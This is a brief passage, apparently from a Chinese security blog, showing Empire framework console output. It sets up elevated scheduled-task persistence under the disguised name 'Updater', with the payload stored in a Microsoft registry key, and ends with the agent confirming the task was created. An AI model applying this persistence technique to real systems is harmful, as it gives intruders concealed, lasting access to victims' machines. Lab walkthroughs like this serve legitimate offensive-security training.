 script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigg
er
script.
ADSPath False Alternate-data-stream location to st
ore
the script code.
Agent True R8LZ6C3N Agent to run module on.
Listener False test Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the scrip
t
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, n
one,
or other).
UserAgent False default User-agent string to use for the sta
ging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked R8LZ6C3N to run TASK_CMD_WAIT
[*] Agent R8LZ6C3N tasked with task ID 1
[*] Tasked agent R8LZ6C3N to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent R8LZ6C3N returned result
s.
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener test stored in HKLM:\Software\Microsoft
\Network\debug with Updater OnLogon trigger.
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/elevated/schtasks) >
先知社区
白帽hub